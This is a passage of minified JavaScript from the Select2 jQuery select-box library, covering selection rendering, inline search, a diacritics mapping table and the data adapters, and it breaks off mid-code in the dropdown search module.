n.Extend(i,t),i.prototype.render=function(){var e=i.__super__.render.call(this);return e.addClass("select2-selection--multiple"),e.html('<ul class="select2-selection__rendered"></ul>'),e},i.prototype.bind=function(t,n){var o=this;i.__super__.bind.apply(this,arguments),this.$selection.on("click",function(e){o.trigger("toggle",{originalEvent:e})}),this.$selection.on("click",".select2-selection__choice__remove",function(t){if(!o.options.get("disabled")){var n=e(this).parent().data("data");o.trigger("unselect",{originalEvent:t,data:n})}})},i.prototype.clear=function(){this.$selection.find(".select2-selection__rendered").empty()},i.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},i.prototype.selectionContainer=function(){return e('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>')},i.prototype.update=function(e){if(this.clear(),0!==e.length){for(var t=[],i=0;i<e.length;i++){var o=e[i],r=this.selectionContainer(),s=this.display(o,r);r.append(s),r.prop("title",o.title||o.text),r.data("data",o),t.push(r)}var a=this.$selection.find(".select2-selection__rendered");n.appendMany(a,t)}},i}),t.define("select2/selection/placeholder",["../utils"],function(e){function t(e,t,n){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n)}return t.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},t.prototype.createPlaceholder=function(e,t){var n=this.selectionContainer();return n.html(this.display(t)),n.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),n},t.prototype.update=function(e,t){var n=1==t.length&&t[0].id!=this.placeholder.id;if(t.length>1||n)return e.call(this,t);this.clear();var i=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(i)},t}),t.define("select2/selection/allowClear",["jquery","../keys"],function(e,t){function n(){}return n.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(e){i._handleClear(e)}),t.on("keypress",function(e){i._handleKeyboardClear(e,t)})},n.prototype._handleClear=function(e,t){if(!this.options.get("disabled")){var n=this.$selection.find(".select2-selection__clear");if(0!==n.length){t.stopPropagation();for(var i=n.data("data"),o=0;o<i.length;o++){var r={data:i[o]};if(this.trigger("unselect",r),r.prevented)return}this.$element.val(this.placeholder.id).trigger("change"),this.trigger("toggle",{})}}},n.prototype._handleKeyboardClear=function(e,n,i){i.isOpen()||n.which!=t.DELETE&&n.which!=t.BACKSPACE||this._handleClear(n)},n.prototype.update=function(t,n){if(t.call(this,n),!(this.$selection.find(".select2-selection__placeholder").length>0||0===n.length)){var i=e('<span class="select2-selection__clear">&times;</span>');i.data("data",n),this.$selection.find(".select2-selection__rendered").prepend(i)}},n}),t.define("select2/selection/search",["jquery","../utils","../keys"],function(e,t,n){function i(e,t,n){e.call(this,t,n)}return i.prototype.render=function(t){var n=e('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" aria-autocomplete="list" /></li>');this.$searchContainer=n,this.$search=n.find("input");var i=t.call(this);return this._transferTabIndex(),i},i.prototype.bind=function(e,t,i){var o=this;e.call(this,t,i),t.on("open",function(){o.$search.trigger("focus")}),t.on("close",function(){o.$search.val(""),o.$search.removeAttr("aria-activedescendant"),o.$search.trigger("focus")}),t.on("enable",function(){o.$search.prop("disabled",!1),o._transferTabIndex()}),t.on("disable",function(){o.$search.prop("disabled",!0)}),t.on("focus",function(e){o.$search.trigger("focus")}),t.on("results:focus",function(e){o.$search.attr("aria-activedescendant",e.id)}),this.$selection.on("focusin",".select2-search--inline",function(e){o.trigger("focus",e)}),this.$selection.on("focusout",".select2-search--inline",function(e){o._handleBlur(e)}),this.$selection.on("keydown",".select2-search--inline",function(e){if(e.stopPropagation(),o.trigger("keypress",e),o._keyUpPrevented=e.isDefaultPrevented(),e.which===n.BACKSPACE&&""===o.$search.val()){var t=o.$searchContainer.prev(".select2-selection__choice");if(t.length>0){var i=t.data("data");o.searchRemoveChoice(i),e.preventDefault()}}});var r=document.documentMode,s=r&&r<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(e){s?o.$selection.off("input.search input.searchcheck"):o.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(e){if(s&&"input"===e.type)o.$selection.off("input.search input.searchcheck");else{var t=e.which;t!=n.SHIFT&&t!=n.CTRL&&t!=n.ALT&&t!=n.TAB&&o.handleSearch(e)}})},i.prototype._transferTabIndex=function(e){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},i.prototype.createPlaceholder=function(e,t){this.$search.attr("placeholder",t.text)},i.prototype.update=function(e,t){var n=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),e.call(this,t),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),n&&this.$search.focus()},i.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var e=this.$search.val();this.trigger("query",{term:e})}this._keyUpPrevented=!1},i.prototype.searchRemoveChoice=function(e,t){this.trigger("unselect",{data:t}),this.$search.val(t.text),this.handleSearch()},i.prototype.resizeSearch=function(){this.$search.css("width","25px");var e="";""!==this.$search.attr("placeholder")?e=this.$selection.find(".select2-selection__rendered").innerWidth():e=.75*(this.$search.val().length+1)+"em";this.$search.css("width",e)},i}),t.define("select2/selection/eventRelay",["jquery"],function(e){function t(){}return t.prototype.bind=function(t,n,i){var o=this,r=["open","opening","close","closing","select","selecting","unselect","unselecting"],s=["opening","closing","selecting","unselecting"];t.call(this,n,i),n.on("*",function(t,n){if(-1!==e.inArray(t,r)){n=n||{};var i=e.Event("select2:"+t,{params:n});o.$element.trigger(i),-1!==e.inArray(t,s)&&(n.prevented=i.isDefaultPrevented())}})},t}),t.define("select2/translation",["jquery","require"],function(e,t){function n(e){this.dict=e||{}}return n.prototype.all=function(){return this.dict},n.prototype.get=function(e){return this.dict[e]},n.prototype.extend=function(t){this.dict=e.extend({},t.all(),this.dict)},n._cache={},n.loadPath=function(e){if(!(e in n._cache)){var i=t(e);n._cache[e]=i}return new n(n._cache[e])},n}),t.define("select2/diacritics",[],function(){return{"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ω":"ω","ς":"σ"}}),t.define("select2/data/base",["../utils"],function(e){function t(e,n){t.__super__.constructor.call(this)}return e.Extend(t,e.Observable),t.prototype.current=function(e){throw new Error("The `current` method must be defined in child classes.")},t.prototype.query=function(e,t){throw new Error("The `query` method must be defined in child classes.")},t.prototype.bind=function(e,t){},t.prototype.destroy=function(){},t.prototype.generateResultId=function(t,n){var i=t.id+"-result-";return i+=e.generateChars(4),null!=n.id?i+="-"+n.id.toString():i+="-"+e.generateChars(4),i},t}),t.define("select2/data/select",["./base","../utils","jquery"],function(e,t,n){function i(e,t){this.$element=e,this.options=t,i.__super__.constructor.call(this)}return t.Extend(i,e),i.prototype.current=function(e){var t=[],i=this;this.$element.find(":selected").each(function(){var e=n(this),o=i.item(e);t.push(o)}),e(t)},i.prototype.select=function(e){var t=this;if(e.selected=!0,n(e.element).is("option"))return e.element.selected=!0,void this.$element.trigger("change");if(this.$element.prop("multiple"))this.current(function(i){var o=[];(e=[e]).push.apply(e,i);for(var r=0;r<e.length;r++){var s=e[r].id;-1===n.inArray(s,o)&&o.push(s)}t.$element.val(o),t.$element.trigger("change")});else{var i=e.id;this.$element.val(i),this.$element.trigger("change")}},i.prototype.unselect=function(e){var t=this;if(this.$element.prop("multiple")){if(e.selected=!1,n(e.element).is("option"))return e.element.selected=!1,void this.$element.trigger("change");this.current(function(i){for(var o=[],r=0;r<i.length;r++){var s=i[r].id;s!==e.id&&-1===n.inArray(s,o)&&o.push(s)}t.$element.val(o),t.$element.trigger("change")})}},i.prototype.bind=function(e,t){var n=this;this.container=e,e.on("select",function(e){n.select(e.data)}),e.on("unselect",function(e){n.unselect(e.data)})},i.prototype.destroy=function(){this.$element.find("*").each(function(){n.removeData(this,"data")})},i.prototype.query=function(e,t){var i=[],o=this;this.$element.children().each(function(){var t=n(this);if(t.is("option")||t.is("optgroup")){var r=o.item(t),s=o.matches(e,r);null!==s&&i.push(s)}}),t({results:i})},i.prototype.addOptions=function(e){t.appendMany(this.$element,e)},i.prototype.option=function(e){var t;e.children?(t=document.createElement("optgroup")).label=e.text:(t=document.createElement("option")).textContent!==undefined?t.textContent=e.text:t.innerText=e.text,e.id&&(t.value=e.id),e.disabled&&(t.disabled=!0),e.selected&&(t.selected=!0),e.title&&(t.title=e.title);var i=n(t),o=this._normalizeItem(e);return o.element=t,n.data(t,"data",o),i},i.prototype.item=function(e){var t={};if(null!=(t=n.data(e[0],"data")))return t;if(e.is("option"))t={id:e.val(),text:e.text(),disabled:e.prop("disabled"),selected:e.prop("selected"),title:e.prop("title")};else if(e.is("optgroup")){t={text:e.prop("label"),children:[],title:e.prop("title")};for(var i=e.children("option"),o=[],r=0;r<i.length;r++){var s=n(i[r]),a=this.item(s);o.push(a)}t.children=o}return(t=this._normalizeItem(t)).element=e[0],n.data(e[0],"data",t),t},i.prototype._normalizeItem=function(e){n.isPlainObject(e)||(e={id:e,text:e});return null!=(e=n.extend({},{text:""},e)).id&&(e.id=e.id.toString()),null!=e.text&&(e.text=e.text.toString()),null==e._resultId&&e.id&&null!=this.container&&(e._resultId=this.generateResultId(this.container,e)),n.extend({},{selected:!1,disabled:!1},e)},i.prototype.matches=function(e,t){return this.options.get("matcher")(e,t)},i}),t.define("select2/data/array",["./select","../utils","jquery"],function(e,t,n){function i(e,t){var n=t.get("data")||[];i.__super__.constructor.call(this,e,t),this.addOptions(this.convertToOptions(n))}return t.Extend(i,e),i.prototype.select=function(e){var t=this.$element.find("option").filter(function(t,n){return n.value==e.id.toString()});0===t.length&&(t=this.option(e),this.addOptions(t)),i.__super__.select.call(this,e)},i.prototype.convertToOptions=function(e){var i=this,o=this.$element.find("option"),r=o.map(function(){return i.item(n(this)).id}).get(),s=[];function a(e){return function(){return n(this).val()==e.id}}for(var l=0;l<e.length;l++){var c=this._normalizeItem(e[l]);if(n.inArray(c.id,r)>=0){var u=o.filter(a(c)),d=this.item(u),p=n.extend(!0,{},c,d),h=this.option(p);u.replaceWith(h)}else{var f=this.option(c);if(c.children){var g=this.convertToOptions(c.children);t.appendMany(f,g)}s.push(f)}}return s},i}),t.define("select2/data/ajax",["./array","../utils","jquery"],function(e,t,n){function i(e,t){this.ajaxOptions=this._applyDefaults(t.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),i.__super__.constructor.call(this,e,t)}return t.Extend(i,e),i.prototype._applyDefaults=function(e){var t={data:function(e){return n.extend({},e,{q:e.term})},transport:function(e,t,i){var o=n.ajax(e);return o.then(t),o.fail(i),o}};return n.extend({},t,e,!0)},i.prototype.processResults=function(e){return e},i.prototype.query=function(e,t){var i=this;null!=this._request&&(n.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var o=n.extend({type:"GET"},this.ajaxOptions);function r(){var r=o.transport(o,function(o){var r=i.processResults(o,e);i.options.get("debug")&&window.console&&console.error&&(r&&r.results&&n.isArray(r.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),t(r)},function(){r.status&&"0"===r.status||i.trigger("results:message",{message:"errorLoading"})});i._request=r}"function"==typeof o.url&&(o.url=o.url.call(this.$element,e)),"function"==typeof o.data&&(o.data=o.data.call(this.$element,e)),this.ajaxOptions.delay&&null!=e.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(r,this.ajaxOptions.delay)):r()},i}),t.define("select2/data/tags",["jquery"],function(e){function t(t,n,i){var o=i.get("tags"),r=i.get("createTag");r!==undefined&&(this.createTag=r);var s=i.get("insertTag");if(s!==undefined&&(this.insertTag=s),t.call(this,n,i),e.isArray(o))for(var a=0;a<o.length;a++){var l=o[a],c=this._normalizeItem(l),u=this.option(c);this.$element.append(u)}}return t.prototype.query=function(e,t,n){var i=this;this._removeOldTags(),null!=t.term&&null==t.page?e.call(this,t,function o(e,r){for(var s=e.results,a=0;a<s.length;a++){var l=s[a],c=null!=l.children&&!o({results:l.children},!0);if(l.text===t.term||c)return!r&&(e.data=s,void n(e))}if(r)return!0;var u=i.createTag(t);if(null!=u){var d=i.option(u);d.attr("data-select2-tag",!0),i.addOptions([d]),i.insertTag(s,u)}e.results=s,n(e)}):e.call(this,t,n)},t.prototype.createTag=function(t,n){var i=e.trim(n.term);return""===i?null:{id:i,text:i}},t.prototype.insertTag=function(e,t,n){t.unshift(n)},t.prototype._removeOldTags=function(t){this._lastTag;this.$element.find("option[data-select2-tag]").each(function(){this.selected||e(this).remove()})},t}),t.define("select2/data/tokenizer",["jquery"],function(e){function t(e,t,n){var i=n.get("tokenizer");i!==undefined&&(this.tokenizer=i),e.call(this,t,n)}return t.prototype.bind=function(e,t,n){e.call(this,t,n),this.$search=t.dropdown.$search||t.selection.$search||n.find(".select2-search__field")},t.prototype.query=function(t,n,i){var o=this;n.term=n.term||"";var r=this.tokenizer(n,this.options,function(t){var n=o._normalizeItem(t);if(!o.$element.find("option").filter(function(){return e(this).val()===n.id}).length){var i=o.option(n);i.attr("data-select2-tag",!0),o._removeOldTags(),o.addOptions([i])}!function(e){o.trigger("select",{data:e})}(n)});r.term!==n.term&&(this.$search.length&&(this.$search.val(r.term),this.$search.focus()),n.term=r.term),t.call(this,n,i)},t.prototype.tokenizer=function(t,n,i,o){for(var r=i.get("tokenSeparators")||[],s=n.term,a=0,l=this.createTag||function(e){return{id:e.term,text:e.term}};a<s.length;){var c=s[a];if(-1!==e.inArray(c,r)){var u=s.substr(0,a),d=l(e.extend({},n,{term:u}));null!=d?(o(d),s=s.substr(a+1)||"",a=0):a++}else a++}return{term:s}},t}),t.define("select2/data/minimumInputLength",[],function(){function e(e,t,n){this.minimumInputLength=n.get("minimumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",t.term.length<this.minimumInputLength?this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e}),t.define("select2/data/maximumInputLength",[],function(){function e(e,t,n){this.maximumInputLength=n.get("maximumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",this.maximumInputLength>0&&t.term.length>this.maximumInputLength?this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e}),t.define("select2/data/maximumSelectionLength",[],function(){function e(e,t,n){this.maximumSelectionLength=n.get("maximumSelectionLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){var i=this;this.current(function(o){var r=null!=o?o.length:0;i.maximumSelectionLength>0&&r>=i.maximumSelectionLength?i.trigger("results:message",{message:"maximumSelected",args:{maximum:i.maximumSelectionLength}}):e.call(i,t,n)})},e}),t.define("select2/dropdown",["jquery","./utils"],function(e,t){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return t.Extend(n,t.Observable),n.prototype.render=function(){var t=e('<span class="select2-dropdown"><span class="select2-results"></span></span>');return t.attr("dir",this.options.get("dir")),this.$dropdown=t,t},n.prototype.bind=function(){},n.prototype.position=function(e,t){},n.prototype.destroy=function(){this.$dropdown.remove()},n}),t.define("select2/dropdown/search",["jquery","../utils"],function(e,t){function n(){}return n.prototype.render=function(t){var n=t.call(this),i=e('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" /></span>');return this.$searchContainer=i,this.$search=i.find("input"),n.prepend(i),n},n.prototype.bind=function(t,n,i){var o=this;t.call(this,n,i),this.$search.on("keydown",function(e){o.trigger("keypress",e),o._keyUpPrevented=e.isDefaultPrevented()}),this.$search.on("input",function(t){e(this).off("keyup")}),this.$search.on("keyup 